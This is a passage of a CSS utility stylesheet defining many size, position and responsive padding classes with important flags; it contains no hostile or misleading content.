    min-height: 120px !important;
}

.mnhpx-128 {
    min-height: 128px !important;
}

.mnhpx-130 {
    min-height: 130px !important;
}

.mnhpx-140 {
    min-height: 140px !important;
}

.mnhpx-150 {
    min-height: 150px !important;
}

.mnhpx-160 {
    min-height: 160px !important;
}

.mnhpx-170 {
    min-height: 170px !important;
}

.mnhpx-180 {
    min-height: 180px !important;
}

.mnhpx-190 {
    min-height: 190px !important;
}

.mnhpx-200 {
    min-height: 200px !important;
}

.mnhpx-250 {
    min-height: 250px !important;
}

.mnhpx-256 {
    min-height: 256px !important;
}

.mnhpx-300 {
    min-height: 300px !important;
}

.mnhpx-350 {
    min-height: 350px !important;
}

.mnhpx-400 {
    min-height: 400px !important;
}

.mnhpx-450 {
    min-height: 450px !important;
}

.mnhpx-500 {
    min-height: 500px !important;
}

.mnhpx-512 {
    min-height: 512px !important;
}

.wpx-005 {
    width: 5px !important;
}

.wpx-010 {
    width: 10px !important;
}

.wpx-020 {
    width: 20px !important;
}

.wpx-024 {
    width: 24px !important;
}

.wpx-030 {
    width: 30px !important;
}

.wpx-036 {
    width: 36px !important;
}

.wpx-040 {
    width: 40px !important;
}

.wpx-048 {
    width: 48px !important;
}

.wpx-050 {
    width: 50px !important;
}

.wpx-060,
.wpx-080 {
    width: 60px !important;
}

.wpx-064 {
    width: 64px !important;
}

.wpx-070 {
    width: 70px !important;
}

.wpx-090 {
    width: 90px !important;
}

.wpx-096 {
    width: 96px !important;
}

.wpx-100 {
    width: 100px !important;
}

.wpx-110 {
    width: 110px !important;
}

.wpx-120 {
    width: 120px !important;
}

.wpx-128 {
    width: 128px !important;
}

.wpx-130 {
    width: 130px !important;
}

.wpx-140 {
    width: 140px !important;
}

.wpx-150 {
    width: 150px !important;
}

.wpx-160 {
    width: 160px !important;
}

.wpx-170 {
    width: 170px !important;
}

.wpx-180 {
    width: 180px !important;
}

.wpx-190 {
    width: 190px !important;
}

.wpx-200 {
    width: 200px !important;
}

.wpx-250 {
    width: 250px !important;
}

.wpx-256 {
    width: 256px !important;
}

.wpx-300 {
    width: 300px !important;
}

.wpx-350 {
    width: 350px !important;
}

.wpx-400 {
    width: 400px !important;
}

.wpx-450 {
    width: 450px !important;
}

.wpx-500 {
    width: 500px !important;
}

.wpx-512 {
    width: 512px !important;
}

.mnwpx-005 {
    min-width: 5px !important;
}

.mnwpx-010 {
    min-width: 10px !important;
}

.mnwpx-020 {
    min-width: 20px !important;
}

.mnwpx-024 {
    min-width: 24px !important;
}

.mnwpx-030 {
    min-width: 30px !important;
}

.mnwpx-036 {
    min-width: 36px !important;
}

.mnwpx-040 {
    min-width: 40px !important;
}

.mnwpx-048 {
    min-width: 48px !important;
}

.mnwpx-050 {
    min-width: 50px !important;
}

.mnwpx-060,
.mnwpx-080 {
    min-width: 60px !important;
}

.mnwpx-064 {
    min-width: 64px !important;
}

.mnwpx-070 {
    min-width: 70px !important;
}

.mnwpx-090 {
    min-width: 90px !important;
}

.mnwpx-096 {
    min-width: 96px !important;
}

.mnwpx-100 {
    min-width: 100px !important;
}

.mnwpx-110 {
    min-width: 110px !important;
}

.mnwpx-120 {
    min-width: 120px !important;
}

.mnwpx-128 {
    min-width: 128px !important;
}

.mnwpx-130 {
    min-width: 130px !important;
}

.mnwpx-140 {
    min-width: 140px !important;
}

.mnwpx-150 {
    min-width: 150px !important;
}

.mnwpx-160 {
    min-width: 160px !important;
}

.mnwpx-170 {
    min-width: 170px !important;
}

.mnwpx-180 {
    min-width: 180px !important;
}

.mnwpx-190 {
    min-width: 190px !important;
}

.mnwpx-200 {
    min-width: 200px !important;
}

.mnwpx-250 {
    min-width: 250px !important;
}

.mnwpx-256 {
    min-width: 256px !important;
}

.mnwpx-300 {
    min-width: 300px !important;
}

.mnwpx-350 {
    min-width: 350px !important;
}

.mnwpx-400 {
    min-width: 400px !important;
}

.mnwpx-450 {
    min-width: 450px !important;
}

.mnwpx-500 {
    min-width: 500px !important;
}

.mnwpx-512 {
    min-width: 512px !important;
}

.mxwpx-005 {
    max-width: 5px !important;
}

.mxwpx-010 {
    max-width: 10px !important;
}

.mxwpx-020 {
    max-width: 20px !important;
}

.mxwpx-024 {
    max-width: 24px !important;
}

.mxwpx-030 {
    max-width: 30px !important;
}

.mxwpx-036 {
    max-width: 36px !important;
}

.mxwpx-040 {
    max-width: 40px !important;
}

.mxwpx-048 {
    max-width: 48px !important;
}

.mxwpx-050 {
    max-width: 50px !important;
}

.mxwpx-060,
.mxwpx-080 {
    max-width: 60px !important;
}

.mxwpx-064 {
    max-width: 64px !important;
}

.mxwpx-070 {
    max-width: 70px !important;
}

.mxwpx-090 {
    max-width: 90px !important;
}

.mxwpx-096 {
    max-width: 96px !important;
}

.mxwpx-100 {
    max-width: 100px !important;
}

.mxwpx-110 {
    max-width: 110px !important;
}

.mxwpx-120 {
    max-width: 120px !important;
}

.mxwpx-128 {
    max-width: 128px !important;
}

.mxwpx-130 {
    max-width: 130px !important;
}

.mxwpx-140 {
    max-width: 140px !important;
}

.mxwpx-150 {
    max-width: 150px !important;
}

.mxwpx-160 {
    max-width: 160px !important;
}

.mxwpx-170 {
    max-width: 170px !important;
}

.mxwpx-180 {
    max-width: 180px !important;
}

.mxwpx-190 {
    max-width: 190px !important;
}

.mxwpx-200 {
    max-width: 200px !important;
}

.mxwpx-250 {
    max-width: 250px !important;
}

.mxwpx-256 {
    max-width: 256px !important;
}

.mxwpx-300 {
    max-width: 300px !important;
}

.mxwpx-350 {
    max-width: 350px !important;
}

.mxwpx-400 {
    max-width: 400px !important;
}

.mxwpx-450 {
    max-width: 450px !important;
}

.mxwpx-500 {
    max-width: 500px !important;
}

.mxwpx-512 {
    max-width: 512px !important;
}

.mxhpx-005 {
    max-height: 5px !important;
}

.mxhpx-010 {
    max-height: 10px !important;
}

.mxhpx-020 {
    max-height: 20px !important;
}

.mxhpx-024 {
    max-height: 24px !important;
}

.mxhpx-030 {
    max-height: 30px !important;
}

.mxhpx-036 {
    max-height: 36px !important;
}

.mxhpx-040 {
    max-height: 40px !important;
}

.mxhpx-048 {
    max-height: 48px !important;
}

.mxhpx-050 {
    max-height: 50px !important;
}

.mxhpx-060,
.mxhpx-080 {
    max-height: 60px !important;
}

.mxhpx-064 {
    max-height: 64px !important;
}

.mxhpx-070 {
    max-height: 70px !important;
}

.mxhpx-090 {
    max-height: 90px !important;
}

.mxhpx-096 {
    max-height: 96px !important;
}

.mxhpx-100 {
    max-height: 100px !important;
}

.mxhpx-110 {
    max-height: 110px !important;
}

.mxhpx-120 {
    max-height: 120px !important;
}

.mxhpx-128 {
    max-height: 128px !important;
}

.mxhpx-130 {
    max-height: 130px !important;
}

.mxhpx-140 {
    max-height: 140px !important;
}

.mxhpx-150 {
    max-height: 150px !important;
}

.mxhpx-160 {
    max-height: 160px !important;
}

.mxhpx-170 {
    max-height: 170px !important;
}

.mxhpx-180 {
    max-height: 180px !important;
}

.mxhpx-190 {
    max-height: 190px !important;
}

.mxhpx-200 {
    max-height: 200px !important;
}

.mxhpx-250 {
    max-height: 250px !important;
}

.mxhpx-256 {
    max-height: 256px !important;
}

.mxhpx-300 {
    max-height: 300px !important;
}

.mxhpx-350 {
    max-height: 350px !important;
}

.mxhpx-400 {
    max-height: 400px !important;
}

.mxhpx-450 {
    max-height: 450px !important;
}

.mxhpx-500 {
    max-height: 500px !important;
}

.mxhpx-512 {
    max-height: 512px !important;
}

.lpx-001 {
    left: 1px !important;
}

.lpx-002 {
    left: 2px !important;
}

.lpx-003 {
    left: 3px !important;
}

.lpx-004 {
    left: 4px !important;
}

.lpx-005 {
    left: 5px !important;
}

.lpx-010 {
    left: 10px !important;
}

.lpx-020 {
    left: 20px !important;
}

.lpx-024 {
    left: 24px !important;
}

.lpx-030 {
    left: 30px !important;
}

.lpx-036 {
    left: 36px !important;
}

.lpx-040 {
    left: 40px !important;
}

.lpx-048 {
    left: 48px !important;
}

.lpx-050 {
    left: 50px !important;
}

.lpx-060,
.lpx-080 {
    left: 60px !important;
}

.lpx-064 {
    left: 64px !important;
}

.lpx-070 {
    left: 70px !important;
}

.lpx-090 {
    left: 90px !important;
}

.lpx-096 {
    left: 96px !important;
}

.lpx-100 {
    left: 100px !important;
}

.lpx-110 {
    left: 110px !important;
}

.lpx-120 {
    left: 120px !important;
}

.lpx-128 {
    left: 128px !important;
}

.lpx-130 {
    left: 130px !important;
}

.lpx-140 {
    left: 140px !important;
}

.lpx-150 {
    left: 150px !important;
}

.lpx-160 {
    left: 160px !important;
}

.lpx-170 {
    left: 170px !important;
}

.lpx-180 {
    left: 180px !important;
}

.lpx-190 {
    left: 190px !important;
}

.lpx-200 {
    left: 200px !important;
}

.lpx-250 {
    left: 250px !important;
}

.lpx-256 {
    left: 256px !important;
}

.lpx-300 {
    left: 300px !important;
}

.lpx-350 {
    left: 350px !important;
}

.lpx-400 {
    left: 400px !important;
}

.lpx-450 {
    left: 450px !important;
}

.lpx-500 {
    left: 500px !important;
}

.rpx-001 {
    right: 1px !important;
}

.rpx-002 {
    right: 2px !important;
}

.rpx-003 {
    right: 3px !important;
}

.rpx-004 {
    right: 4px !important;
}

.rpx-005 {
    right: 5px !important;
}

.rpx-010 {
    right: 10px !important;
}

.rpx-020 {
    right: 20px !important;
}

.rpx-024 {
    right: 24px !important;
}

.rpx-030 {
    right: 30px !important;
}

.rpx-036 {
    right: 36px !important;
}

.rpx-040 {
    right: 40px !important;
}

.rpx-048 {
    right: 48px !important;
}

.rpx-050 {
    right: 50px !important;
}

.rpx-060,
.rpx-080 {
    right: 60px !important;
}

.rpx-064 {
    right: 64px !important;
}

.rpx-070 {
    right: 70px !important;
}

.rpx-090 {
    right: 90px !important;
}

.rpx-096 {
    right: 96px !important;
}

.rpx-100 {
    right: 100px !important;
}

.rpx-110 {
    right: 110px !important;
}

.rpx-120 {
    right: 120px !important;
}

.rpx-128 {
    right: 128px !important;
}

.rpx-130 {
    right: 130px !important;
}

.rpx-140 {
    right: 140px !important;
}

.rpx-150 {
    right: 150px !important;
}

.rpx-160 {
    right: 160px !important;
}

.rpx-170 {
    right: 170px !important;
}

.rpx-180 {
    right: 180px !important;
}

.rpx-190 {
    right: 190px !important;
}

.rpx-200 {
    right: 200px !important;
}

.rpx-250 {
    right: 250px !important;
}

.rpx-256 {
    right: 256px !important;
}

.rpx-300 {
    right: 300px !important;
}

.rpx-350 {
    right: 350px !important;
}

.rpx-400 {
    right: 400px !important;
}

.rpx-450 {
    right: 450px !important;
}

.rpx-500 {
    right: 500px !important;
}

.tpx-001 {
    top: 1px !important;
}

.tpx-002 {
    top: 2px !important;
}

.tpx-003 {
    top: 3px !important;
}

.tpx-004 {
    top: 4px !important;
}

.tpx-005 {
    top: 5px !important;
}

.tpx-010 {
    top: 10px !important;
}

.tpx-020 {
    top: 20px !important;
}

.tpx-024 {
    top: 24px !important;
}

.tpx-030 {
    top: 30px !important;
}

.tpx-036 {
    top: 36px !important;
}

.tpx-040 {
    top: 40px !important;
}

.tpx-048 {
    top: 48px !important;
}

.tpx-050 {
    top: 50px !important;
}

.tpx-060,
.tpx-080 {
    top: 60px !important;
}

.tpx-064 {
    top: 64px !important;
}

.tpx-070 {
    top: 70px !important;
}

.tpx-090 {
    top: 90px !important;
}

.tpx-096 {
    top: 96px !important;
}

.tpx-100 {
    top: 100px !important;
}

.tpx-110 {
    top: 110px !important;
}

.tpx-120 {
    top: 120px !important;
}

.tpx-128 {
    top: 128px !important;
}

.tpx-130 {
    top: 130px !important;
}

.tpx-140 {
    top: 140px !important;
}

.tpx-150 {
    top: 150px !important;
}

.tpx-160 {
    top: 160px !important;
}

.tpx-170 {
    top: 170px !important;
}

.tpx-180 {
    top: 180px !important;
}

.tpx-190 {
    top: 190px !important;
}

.tpx-200 {
    top: 200px !important;
}

.tpx-250 {
    top: 250px !important;
}

.tpx-256 {
    top: 256px !important;
}

.tpx-300 {
    top: 300px !important;
}

.tpx-350 {
    top: 350px !important;
}

.tpx-400 {
    top: 400px !important;
}

.tpx-450 {
    top: 450px !important;
}

.tpx-500 {
    top: 500px !important;
}

.bpx-001 {
    bottom: 1px !important;
}

.bpx-002 {
    bottom: 2px !important;
}

.bpx-003 {
    bottom: 3px !important;
}

.bpx-004 {
    bottom: 4px !important;
}

.bpx-005 {
    bottom: 5px !important;
}

.bpx-010 {
    bottom: 10px !important;
}

.bpx-020 {
    bottom: 20px !important;
}

.bpx-024 {
    bottom: 24px !important;
}

.bpx-030 {
    bottom: 30px !important;
}

.bpx-036 {
    bottom: 36px !important;
}

.bpx-040 {
    bottom: 40px !important;
}

.bpx-048 {
    bottom: 48px !important;
}

.bpx-050 {
    bottom: 50px !important;
}

.bpx-060,
.bpx-080 {
    bottom: 60px !important;
}

.bpx-064 {
    bottom: 64px !important;
}

.bpx-070 {
    bottom: 70px !important;
}

.bpx-090 {
    bottom: 90px !important;
}

.bpx-096 {
    bottom: 96px !important;
}

.bpx-100 {
    bottom: 100px !important;
}

.bpx-110 {
    bottom: 110px !important;
}

.bpx-120 {
    bottom: 120px !important;
}

.bpx-128 {
    bottom: 128px !important;
}

.bpx-130 {
    bottom: 130px !important;
}

.bpx-140 {
    bottom: 140px !important;
}

.bpx-150 {
    bottom: 150px !important;
}

.bpx-160 {
    bottom: 160px !important;
}

.bpx-170 {
    bottom: 170px !important;
}

.bpx-180 {
    bottom: 180px !important;
}

.bpx-190 {
    bottom: 190px !important;
}

.bpx-200 {
    bottom: 200px !important;
}

.bpx-250 {
    bottom: 250px !important;
}

.bpx-256 {
    bottom: 256px !important;
}

.bpx-300 {
    bottom: 300px !important;
}

.bpx-350 {
    bottom: 350px !important;
}

.bpx-400 {
    bottom: 400px !important;
}

.bpx-450 {
    bottom: 450px !important;
}

.bpx-500 {
    bottom: 500px !important;
}

.bpx-512 {
    bottom: 512px !important;
}

.w-01 {
    width: 1% !important;
}

.w-02 {
    width: 2% !important;
}

.w-03 {
    width: 3% !important;
}

.w-04 {
    width: 4% !important;
}

.w-05 {
    width: 5% !important;
}

.w-06 {
    width: 6% !important;
}

.w-07 {
    width: 7% !important;
}

.w-08 {
    width: 8% !important;
}

.w-09 {
    width: 9% !important;
}

.w-10 {
    width: 10% !important;
}

.w-12 {
    width: 12% !important;
}

.w-15 {
    width: 15% !important;
}

.w-18 {
    width: 18% !important;
}

.w-20 {
    width: 20% !important;
}

.w-22 {
    width: 22% !important;
}

.w-25 {
    width: 25% !important;
}

.w-28 {
    width: 28% !important;
}

.w-30 {
    width: 30% !important;
}

.w-32 {
    width: 32% !important;
}

.w-35 {
    width: 35% !important;
}

.w-38 {
    width: 38% !important;
}

.w-40 {
    width: 40% !important;
}

.w-42 {
    width: 42% !important;
}

.w-45 {
    width: 45% !important;
}

.w-48 {
    width: 48% !important;
}

.w-50 {
    width: 50% !important;
}

.w-52 {
    width: 52% !important;
}

.w-55 {
    width: 55% !important;
}

.w-58 {
    width: 58% !important;
}

.w-60 {
    width: 60% !important;
}

.w-62 {
    width: 62% !important;
}

.w-65 {
    width: 65% !important;
}

.w-68 {
    width: 68% !important;
}

.w-70 {
    width: 70% !important;
}

.w-72 {
    width: 72% !important;
}

.w-75 {
    width: 75% !important;
}

.w-78 {
    width: 78% !important;
}

.w-80 {
    width: 80% !important;
}

.w-82 {
    width: 82% !important;
}

.w-85 {
    width: 85% !important;
}

.w-88 {
    width: 88% !important;
}

.w-90 {
    width: 90% !important;
}

.w-92 {
    width: 92% !important;
}

.w-95 {
    width: 95% !important;
}

.w-98 {
    width: 98% !important;
}

.w-100 {
    width: 100% !important;
}

.h-01 {
    height: 1% !important;
}

.h-02 {
    height: 2% !important;
}

.h-03 {
    height: 3% !important;
}

.h-04 {
    height: 4% !important;
}

.h-05 {
    height: 5% !important;
}

.h-06 {
    height: 6% !important;
}

.h-07 {
    height: 7% !important;
}

.h-08 {
    height: 8% !important;
}

.h-09 {
    height: 9% !important;
}

.h-10 {
    height: 10% !important;
}

.h-12 {
    height: 12% !important;
}

.h-15 {
    height: 15% !important;
}

.h-18 {
    height: 18% !important;
}

.h-20 {
    height: 20% !important;
}

.h-22 {
    height: 22% !important;
}

.h-25 {
    height: 25% !important;
}

.h-28 {
    height: 28% !important;
}

.h-30 {
    height: 30% !important;
}

.h-32 {
    height: 32% !important;
}

.h-35 {
    height: 35% !important;
}

.h-38 {
    height: 38% !important;
}

.h-40 {
    height: 40% !important;
}

.h-42 {
    height: 42% !important;
}

.h-45 {
    height: 45% !important;
}

.h-48 {
    height: 48% !important;
}

.h-50 {
    height: 50% !important;
}

.h-52 {
    height: 52% !important;
}

.h-55 {
    height: 55% !important;
}

.h-58 {
    height: 58% !important;
}

.h-60 {
    height: 60% !important;
}

.h-62 {
    height: 62% !important;
}

.h-65 {
    height: 65% !important;
}

.h-68 {
    height: 68% !important;
}

.h-70 {
    height: 70% !important;
}

.h-72 {
    height: 72% !important;
}

.h-75 {
    height: 75% !important;
}

.h-78 {
    height: 78% !important;
}

.h-80 {
    height: 80% !important;
}

.h-82 {
    height: 82% !important;
}

.h-85 {
    height: 85% !important;
}

.h-88 {
    height: 88% !important;
}

.h-90 {
    height: 90% !important;
}

.h-92 {
    height: 92% !important;
}

.h-95 {
    height: 95% !important;
}

.h-98 {
    height: 98% !important;
}

.h-100 {
    height: 100% !important;
}

.mnw-05 {
    min-width: 5% !important;
}

.mnw-10 {
    min-width: 10% !important;
}

.mnw-15 {
    min-width: 15% !important;
}

.mnw-20 {
    min-width: 20% !important;
}

.mnw-25 {
    min-width: 25% !important;
}

.mnw-30 {
    min-width: 30% !important;
}

.mnw-35 {
    min-width: 35% !important;
}

.mnw-40 {
    min-width: 40% !important;
}

.mnw-45 {
    min-width: 45% !important;
}

.mnw-50 {
    min-width: 50% !important;
}

.mnw-55 {
    min-width: 55% !important;
}

.mnw-60 {
    min-width: 60% !important;
}

.mnw-65 {
    min-width: 65% !important;
}

.mnw-70 {
    min-width: 70% !important;
}

.mnw-75 {
    min-width: 75% !important;
}

.mnw-80 {
    min-width: 80% !important;
}

.mnw-85 {
    min-width: 85% !important;
}

.mnw-90 {
    min-width: 90% !important;
}

.mnw-95 {
    min-width: 95% !important;
}

.mnw-100 {
    min-width: 100% !important;
}

.mxw-05 {
    max-width: 5% !important;
}

.mxw-10 {
    max-width: 10% !important;
}

.mxw-15 {
    max-width: 15% !important;
}

.mxw-20 {
    max-width: 20% !important;
}

.mxw-25 {
    max-width: 25% !important;
}

.mxw-30 {
    max-width: 30% !important;
}

.mxw-35 {
    max-width: 35% !important;
}

.mxw-40 {
    max-width: 40% !important;
}

.mxw-45 {
    max-width: 45% !important;
}

.mxw-50 {
    max-width: 50% !important;
}

.mxw-55 {
    max-width: 55% !important;
}

.mxw-60 {
    max-width: 60% !important;
}

.mxw-65 {
    max-width: 65% !important;
}

.mxw-70 {
    max-width: 70% !important;
}

.mxw-75 {
    max-width: 75% !important;
}

.mxw-80 {
    max-width: 80% !important;
}

.mxw-85 {
    max-width: 85% !important;
}

.mxw-90 {
    max-width: 90% !important;
}

.mxw-95 {
    max-width: 95% !important;
}

.mnh-05 {
    min-height: 5% !important;
}

.mnh-10 {
    min-height: 10% !important;
}

.mnh-15 {
    min-height: 15% !important;
}

.mnh-20 {
    min-height: 20% !important;
}

.mnh-25 {
    min-height: 25% !important;
}

.mnh-30 {
    min-height: 30% !important;
}

.mnh-35 {
    min-height: 35% !important;
}

.mnh-40 {
    min-height: 40% !important;
}

.mnh-45 {
    min-height: 45% !important;
}

.mnh-50 {
    min-height: 50% !important;
}

.mnh-55 {
    min-height: 55% !important;
}

.mnh-60 {
    min-height: 60% !important;
}

.mnh-65 {
    min-height: 65% !important;
}

.mnh-70 {
    min-height: 70% !important;
}

.mnh-75 {
    min-height: 75% !important;
}

.mnh-80 {
    min-height: 80% !important;
}

.mnh-85 {
    min-height: 85% !important;
}

.mnh-90 {
    min-height: 90% !important;
}

.mnh-95 {
    min-height: 95% !important;
}

.mnh-100 {
    min-height: 100% !important;
}

.mxh-05 {
    max-height: 5% !important;
}

.mxh-10 {
    max-height: 10% !important;
}

.mxh-15 {
    max-height: 15% !important;
}

.mxh-20 {
    max-height: 20% !important;
}

.mxh-25 {
    max-height: 25% !important;
}

.mxh-30 {
    max-height: 30% !important;
}

.mxh-35 {
    max-height: 35% !important;
}

.mxh-40 {
    max-height: 40% !important;
}

.mxh-45 {
    max-height: 45% !important;
}

.mxh-50 {
    max-height: 50% !important;
}

.mxh-55 {
    max-height: 55% !important;
}

.mxh-60 {
    max-height: 60% !important;
}

.mxh-65 {
    max-height: 65% !important;
}

.mxh-70 {
    max-height: 70% !important;
}

.mxh-75 {
    max-height: 75% !important;
}

.mxh-80 {
    max-height: 80% !important;
}

.mxh-85 {
    max-height: 85% !important;
}

.mxh-90 {
    max-height: 90% !important;
}

.mxh-95 {
    max-height: 95% !important;
}

.mnh-auto {
    min-height: auto !important;
}

.mxh-auto {
    max-height: auto !important;
}

@media (min-width: 320px) {
    .w-xs-01 {
        width: 1% !important;
    }

    .w-xs-02 {
        width: 2% !important;
    }

    .w-xs-03 {
        width: 3% !important;
    }

    .w-xs-04 {
        width: 4% !important;
    }

    .w-xs-05 {
        width: 5% !important;
    }

    .w-xs-06 {
        width: 6% !important;
    }

    .w-xs-07 {
        width: 7% !important;
    }

    .w-xs-08 {
        width: 8% !important;
    }

    .w-xs-09 {
        width: 9% !important;
    }

    .w-xs-10 {
        width: 10% !important;
    }

    .w-xs-12 {
        width: 12% !important;
    }

    .w-xs-15 {
        width: 15% !important;
    }

    .w-xs-18 {
        width: 18% !important;
    }

    .w-xs-20 {
        width: 20% !important;
    }

    .w-xs-22 {
        width: 22% !important;
    }

    .w-xs-25 {
        width: 25% !important;
    }

    .w-xs-28 {
        width: 28% !important;
    }

    .w-xs-30 {
        width: 30% !important;
    }

    .w-xs-32 {
        width: 32% !important;
    }

    .w-xs-35 {
        width: 35% !important;
    }

    .w-xs-38 {
        width: 38% !important;
    }

    .w-xs-40 {
        width: 40% !important;
    }

    .w-xs-42 {
        width: 42% !important;
    }

    .w-xs-45 {
        width: 45% !important;
    }

    .w-xs-48 {
        width: 48% !important;
    }

    .w-xs-50 {
        width: 50% !important;
    }

    .w-xs-52 {
        width: 52% !important;
    }

    .w-xs-55 {
        width: 55% !important;
    }

    .w-xs-58 {
        width: 58% !important;
    }

    .w-xs-60 {
        width: 60% !important;
    }

    .w-xs-62 {
        width: 62% !important;
    }

    .w-xs-65 {
        width: 65% !important;
    }

    .w-xs-68 {
        width: 68% !important;
    }

    .w-xs-70 {
        width: 70% !important;
    }

    .w-xs-72 {
        width: 72% !important;
    }

    .w-xs-75 {
        width: 75% !important;
    }

    .w-xs-78 {
        width: 78% !important;
    }

    .w-xs-80 {
        width: 80% !important;
    }

    .w-xs-82 {
        width: 82% !important;
    }

    .w-xs-85 {
        width: 85% !important;
    }

    .w-xs-88 {
        width: 88% !important;
    }

    .w-xs-90 {
        width: 90% !important;
    }

    .w-xs-92 {
        width: 92% !important;
    }

    .w-xs-95 {
        width: 95% !important;
    }

    .w-xs-98 {
        width: 98% !important;
    }

    .w-xs-100 {
        width: 100% !important;
    }

    .h-xs-01 {
        height: 1% !important;
    }

    .h-xs-02 {
        height: 2% !important;
    }

    .h-xs-03 {
        height: 3% !important;
    }

    .h-xs-04 {
        height: 4% !important;
    }

    .h-xs-05 {
        height: 5% !important;
    }

    .h-xs-06 {
        height: 6% !important;
    }

    .h-xs-07 {
        height: 7% !important;
    }

    .h-xs-08 {
        height: 8% !important;
    }

    .h-xs-09 {
        height: 9% !important;
    }

    .h-xs-10 {
        height: 10% !important;
    }

    .h-xs-12 {
        height: 12% !important;
    }

    .h-xs-15 {
        height: 15% !important;
    }

    .h-xs-18 {
        height: 18% !important;
    }

    .h-xs-20 {
        height: 20% !important;
    }

    .h-xs-22 {
        height: 22% !important;
    }

    .h-xs-25 {
        height: 25% !important;
    }

    .h-xs-28 {
        height: 28% !important;
    }

    .h-xs-30 {
        height: 30% !important;
    }

    .h-xs-32 {
        height: 32% !important;
    }

    .h-xs-35 {
        height: 35% !important;
    }

    .h-xs-38 {
        height: 38% !important;
    }

    .h-xs-40 {
        height: 40% !important;
    }

    .h-xs-42 {
        height: 42% !important;
    }

    .h-xs-45 {
        height: 45% !important;
    }

    .h-xs-48 {
        height: 48% !important;
    }

    .h-xs-50 {
        height: 50% !important;
    }

    .h-xs-52 {
        height: 52% !important;
    }

    .h-xs-55 {
        height: 55% !important;
    }

    .h-xs-58 {
        height: 58% !important;
    }

    .h-xs-60 {
        height: 60% !important;
    }

    .h-xs-62 {
        height: 62% !important;
    }

    .h-xs-65 {
        height: 65% !important;
    }

    .h-xs-68 {
        height: 68% !important;
    }

    .h-xs-70 {
        height: 70% !important;
    }

    .h-xs-72 {
        height: 72% !important;
    }

    .h-xs-75 {
        height: 75% !important;
    }

    .h-xs-78 {
        height: 78% !important;
    }

    .h-xs-80 {
        height: 80% !important;
    }

    .h-xs-82 {
        height: 82% !important;
    }

    .h-xs-85 {
        height: 85% !important;
    }

    .h-xs-88 {
        height: 88% !important;
    }

    .h-xs-90 {
        height: 90% !important;
    }

    .h-xs-92 {
        height: 92% !important;
    }

    .h-xs-95 {
        height: 95% !important;
    }

    .h-xs-98 {
        height: 98% !important;
    }

    .h-xs-100 {
        height: 100% !important;
    }

    .p-xs-50pc {
        padding: 50% !important;
    }

    .p-xs-45pc {
        padding: 45% !important;
    }

    .p-xs-40pc {
        padding: 40% !important;
    }

    .p-xs-30pc,
    .p-xs-35pc {
        padding: 35% !important;
    }

    .p-xs-25pc {
        padding: 25% !important;
    }

    .p-xs-20pc {
        padding: 20% !important;
    }

    .p-xs-15pc {
        padding: 15% !important;
    }

    .p-xs-10pc {
        padding: 10% !important;
    }

    .p-xs-09pc {
        padding: 9% !important;
    }

    .p-xs-08pc {
        padding: 8% !important;
    }

    .p-xs-07pc {
        padding: 7% !important;
    }

    .p-xs-06pc {
        padding: 6% !important;
    }

    .p-xs-05pc {
        padding: 5% !important;
    }

    .p-xs-04pc {
        padding: 4% !important;
    }

    .p-xs-03pc {
        padding: 3% !important;
    }

    .p-xs-02pc {
        padding: 2% !important;
    }

    .p-xs-01pc {
        padding: 1% !important;
    }

    .px-xs-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-xs-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-xs-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-xs-30pc,
    .px-xs-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-xs-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-xs-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-xs-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-xs-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-xs-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-xs-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-xs-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-xs-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-xs-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-xs-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-xs-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-xs-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-xs-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-xs-500,
    .px-xs-500 {
        padding-left: 5rem !important;
    }

    .pr-xs-500,
    .px-xs-500 {
        padding-right: 5rem !important;
    }

    .py-xs-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-xs-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-xs-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-xs-30pc,
    .py-xs-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-xs-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-xs-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-xs-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-xs-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-xs-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-xs-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-xs-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-xs-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-xs-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-xs-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-xs-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-xs-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-xs-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-xs-500,
    .py-xs-500 {
        padding-top: 5rem !important;
    }

    .pb-xs-500,
    .py-xs-500 {
        padding-bottom: 5rem !important;
    }

    .p-xs-500 {
        padding: 5rem !important;
    }

    .pt-xs-400,
    .py-xs-400 {
        padding-top: 4rem !important;
    }

    .pr-xs-400,
    .px-xs-400 {
        padding-right: 4rem !important;
    }

    .pl-xs-400,
    .px-xs-400 {
        padding-left: 4rem !important;
    }

